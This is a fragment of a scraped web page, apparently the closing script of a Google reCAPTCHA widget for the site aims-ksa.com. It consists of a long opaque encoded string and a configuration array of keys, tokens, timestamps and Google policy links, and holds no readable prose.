bChXvCnMKBPUvCpX84wqLDn8Klw6HDo33DlVgxw4vCo8OcwqQnw53Cq8O4LsOYPsKpw7zCvcO/[base64]/DmMKiYVDCm144w5E3wpXChBFwwoh+wpM1OkDDtHInIAJ0w7fDlcOnNsKgMVvDmsOawphrw67DhsOBI8KJwox2w6Q1I2kewqZAFhbCiW3Cv2HDrkvDs3/Dv1l8w5zCiBnDq8O5w7zCryTCocObbwc3wpMpw5UCwpbDq8O+SwJ2wps7wqRgdsKOecOMXsOOG1I2dcKvGWjCiMOHDcO3axtPw4zDmcOtwp7CoMKkWDlfw6gSLELDpnXDt8ORFMOuwq7Dhz7DjMOpw6Vkw50wwrhUwpAXw6jCgCxYw4dEYTUhwpDDpsKuw7vCosO/[base64]/Jgl5w7FRw57Cv8KWwobDtsOTwpleR8K9w5V3w4vDrsO6w4pbW8KodTTDpcKVwqxHL8OCw4/CrsOULsKRw4pswqtLwqllw4fDmcOaw4F5w5PCgm/CjV0tw7DCuWHCr1J/C17CuX7DkMOlw5bCuVXCo8Ktw5fCo37Dn8O7W8O1w7/ClsOxRD14wpDDlMOgcmPCn1BYw7nCoAwsw6ovOG/Dkj5Gw6wKSRnCp0rDtj3ChWdBBE46PMOvw712IsK1TifDr8Oow47Dt8O9dsKvfMKtwp/DkDzDiMOBamENw6DDqhPCgsKYD8KUOMOrw7XDksKrPsK4w4PCl8OOQcOIw4vCscK9w47Cn8OtRwpww6/DmxjDmcKWw4weScKPw5RaXMO2AMOlMgfCmMOIHMOfXsOywpYQZcKuwrfDj3J0wrgQFCsFIsKtdBTDvgYvQ8OtX8OCw5LCvjfCh0/Dv2UVw6zCunoCw73CsC5sGRjDosOIw4Ilw4ptFB7CknF5wp3DrUs3Oj/DqcO4w43ChRQLfsOZw4Jdw6fDhsKQw5DDoMKPD8KwwqYwHMOYa8KVRsOJNV4Cwo/CtcO6bcKRdURaEMOjMg/DpcOZwooZQjHDoUfCsQ3Do8O5w67DtwPCpXbCrMOIwpYGw7JCwqMOwrLCoMKAwpjCuzJQw4h2SEjDqsKXwq16XUEne1xnV2fCoMKKSjUoBR5uPMORK8KPKMK1djPCt8OfLl/DssKPDcKlw6zDgkB5XjUywqYHd8KkwoHDjBU5FMK0anPDscOCwqwGw6g/e8KEFjTDiEXCuyQcwr49w5jDjsOPw6nClyw3GHZIBcOkPsOpJsODw4jDmyd2woDChsOoRz4zYsONZcOGwoXDpMOVMgPDjsKXw6c+w4IAayLCrsKkfQXCrTcUwp3Cn8KqIsO6wpbClV8Ow77DjMKWAsOlGsOGwpwxKWfCkxsuaF5dwq/Csi0+GcKQw5DCnRnDtcODwogOEV7CvWHDm8KiwqFvAkdFwrg/VFfClxDCr8K+SCQawpLDpxclTAE1dGQSVhDDlSBgw58pwqpDMMOFw7d1fMKaW8Kjwok7w5cjcy1Iw63Ds1w/w6AqCMOpwoZhwrTDjXzDpjtaesOzw7kWwrxTAsKmwqHDiHfDigrDicOWw7LDsn9EZjdawq/Dshguw4bDhRfCnAvCi0w6w7p/XcKCw5IDw41dw5QWN8KLw6rCgMKxw6hBUEDDssOUBwwEHcKrScOlNi/DjsO6D8KvTCtXXcKDX0LCsMOQw4PDgcOKKjLDiMObw6zDgcK6DzoXworDvG7CtW0vw4EPGsKLw5knwqEiXsKIwoHChDbDkiZ4wonDsMKQJj3ClsOpw5MkecKvNCXClFXDp8OiwobChWnCgMK4ZibDvWDDvxlkQ8KIw4ABwrEYw54Mw5hYwrYlPmdEJAFLccKZwr/DmMOocAnCp0LCtMKlw4RuwqzDlMK1CTHCr150fMObA8ONLDDDvgYSPcOhDjHCsG/Dl24cwqRCU1LDsgtHwqssbhjCq3LCtMKJUg3Dj1PDpV7CncOCKA4jHncLwrVEwpQWwrZ9axZ4w6bCrsKXw6LDmD1Lwr0+wpDDvsKow6kpw7/DuMOSficewpZIcw9dwrHCk1VlccOewobCi3p0Q0PCh19pw6LCqENEw7/[base64]/DnT7CqRDDlMKDwoPCtcOTHsOufMOcSFdhw4pGwoDCjG/DtsOZDMOcw4Vzw5TDiiA/[base64]/NUl8wrHDs8OsGUPDicODG8K/w57Dq8OdJ8ORw7Q4wrHDrcOgK8OMw4/[base64]/wpPCk2I0TcKsZMK6EsO0w4bCnXYKPcKIwqzCrMKtFxAlwoHDr8OcwqYba8KQw6/CmAM2VyTDq0fDp8Orw6oTw7HCj8KGw7LDq0XDgU3CtFPDucOPw7YWw5dof8OIwqcbcwsLXMKGeXd3L8KFwqZow43DvxXDr1vCj2vDjcKsw47Cq07Dk8O7wr/Dnn/CssO7w7zCj34iw7Ezw4tBw6UsJl4vEsK0w70OwoHCkcOQwojDq8KvRAnCjcKsfks4RMKxcMOUSMOmw7xbEMOXwo4UDxTDmMKRwrPCuXRzwpXCuAjDowTCrxgxJ2FTwoHDq1/DncOeAMOuw48MHsO4BcOdwoHDgnJjVDQyBMK/w5ACwrdlwrh4w4LDgQXCtMOiw7Zzw63CnUYJw5waacOTMknCpMOswo/Dr1DChcKbwqvDpBlrwqM6wqBMwqAow7clMMO2OmvDhhjCjMOAKF3Cp8KTwr7DvcO9Nx4Pw6HCnVxqAwfDrWLDr3gVwpp0wrLCi8KtWx1Awo84VsKIBTbDrnZFKMKwwq/DiwrDt8K6wohbdAjCpnl8FWnCuXE/w5jCqkFfw7zCsMKGX0LCisOow7HDlz5iCWUiwp1WLVbCsm43woLDjMK9wobDrjHCk8OYYUjCsU/Cl3VvFEIcw4kSBcONd8KFw6HDtyTDs0vCjn5SdFAYwpo8LcKHwqVPw5kDRV9tBMOKcQfClsOeREYIwpDDlUDCv0rDmhfCg1lJGGIcw5hJw5zDn3LChkzDusODwpE7wr/CsGgHOA9WwoHCjWEqAz9OQT/[base64]/DvyVRU2Bcw6dZE8KTw4oJDHrDohfCjcOgw4bDmcKXw7rCgsK1FVjDrcO4wp/CiUTCssOOACvCjsOuwqTDpmrCuShfwr8Hw4DCtsOWfHoaBkjCkMOGwqDChsKzUMOYdsO5NsKTTcKEGMKeDQbColN1P8KuwqPDgcKJwqHDhHkeMcKYw4TDv8OkTVU9w5HDiMK7IwPCpkwWDzfCrj57TcOmYm7DsgQSD2bCi8KnAQPCpUQRwrorEMOtW8K5w7/DvMOwwqttwrLCmRjCkMK7w5HCmUYswqLDocKWw4oTw7RKQMOIw5QbXMO8Ym9swr7CgcKcwp9Sw5BJw4HCi8KPWMK8ScOgSsO6IsKnw55vaQbCmjHDqcO6wqx8esOJf8KKLg/Dp8K2w4wfwrPCmTzDn0PCicOfw7BLw7YEZMKrwpvDnMO7W8KmZsO/wqTCjmgcw6YWSzlpw6kuwr5Tw6grQBZBwrDCvDFPY8KgwrhSw4TDigXCtwk3WGLDjWfCqsObw7pTwpXCmxrDn8Kiwr/CosOMRjkHwqnCqMO8ScOcw4nDgRfCtHPClMKLw6zDssKVa2vDr3zCkEzDisK9F8OUclxASmQSw43CgSpYw6zDnMKJesOJw6bCqkxGw5xfLsKxw6wxYTleXHHCrlzDhlMzUcOtw7JidMO1wpxxVyfClU4Ew4/Dv8KDLcKJT8K0LMOtwoDDm8KOw55UwrhoWsOuUG7Di0t3w5PDnGzDpCcZwp83HMKqw4xpw5jDhMK5woJRckU4wrvDssORTWnCicKJHcKmw4E4wo1QHMKZAMO/c8Ozwr9sZcK1KwvCsyAHakt4w5HDj1JewpfDt8KZMMKALMOLw7bDuMOWbC7DjcOLGSQSw5/Cl8K1AMKtKSzDrMOVDnDCksKxwow+w5dGwpTCnMKWUikqGcO2RQLCoTZJWsK9DxDCtcOWwrFsem3DmmjCq3TCh0/[base64]/DjjF7w4hCwp/DtcKiw5oscQDCt8OOCsOgw5x/w43CrcKgTMK5HHRpwr9NIkg2w4vDvlHDozvCjMK1w7NuKXrCt8OYJ8O8w6JjOXnCpsKdNsKWw4HCksKqRMKhNmANU8OqGikQwp/[base64]/CumAfw6dCbCTDsXjDpsOQaMKHw5zDhgRGe2LCg3zDkRvDr8OLD8KAw5zDvyLCnSrDvMOLSmU8LsO1GsK5TFUIERJ3wpDCpHVsw7rCuMOXwp1Sw77CgsOUw6RKSns9ccOSw6zDrwthJcO/XhAtGR8Uw7IDJcKrwo7DlhpeF0BxE8OOwpgOwqA2w53CnsOfw5w9SMO9RMOqAmvDg8Kbw4BbRcK0NyBFV8OYbAHDrzlAw50kZMO3F8OZw41cP2xOf8KcPlPDmCElAB7Ck1rDrhpXEcK+w5nDrMK0KzpRwqxkwqNIw78IWxAEw7A7worCo3/Di8KBPxcuEcOLHHwGwrYlW1ErDwA9bgQGDsKSYcOzR8KMLxbCvhDDjnVewoAOBS8Gw6zCq8KHw5PCjMK7RGnCqT4dwq8kw4RKTcOZUHnDt0MOY8O2CMKVw6/DvcKCdkpPPsKCOU1mw7HDqlktZXlUbW5DY0pudcKUXMKzwoE+GMOfCsOkOsKjB8O2F8ObB8KvMsOWw48KwoJHVsKg\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://aims-ksa.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R8yrmOstbu0DB9xfCsz46mLOfZ0AMQzSyk4zkE/5qG8\\u003d\x22,0,0,null,1,1768939403602,0,0,[27,136,128],null,[129,113,96,223,252],\x22RC-Hbpygji5w5-gvQ\x22,null,null,null,null,null,\x220dAFcWeA4Vjzu-aErwTMCxMk4twMZJqslxKRkGIAxVNsKR76i1qQbMLg-60gu9AGnMs39Z0x7y2VbcQO7c98X3XJxbGrck_HJwKQ\x22,1769022203631]");
    </script></body></html>